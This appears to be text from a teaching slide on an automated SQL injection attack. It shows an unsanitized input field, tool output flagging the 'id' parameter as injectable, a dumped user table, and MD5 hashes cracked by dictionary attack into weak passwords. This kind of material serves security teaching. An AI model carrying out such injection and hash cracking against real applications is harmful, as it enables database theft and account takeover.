 Example of an automated attack
(SQLi, weak password algorithm, dictionary based attack)
1 The input field is not sanitized
User ID: Submit
ID: 1
First name: admin
Surname: admin
2 The application is vulnerable to SQLi
[10:15:36] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
3 The tool retrieves all the data in the database (for example user table with hashed passwords)
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:16:57] [INFO] using hash method 'md5_generic_passwd'
[10:16:59] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:16:59] [INFO] starting 2 processes
[10:17:00] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[10:17:02] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[10:17:04] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[10:17:04] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[10:17:07] [INFO] postprocessing table dump
4 Dictionary based attack on hashed password
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
SQL INYECTION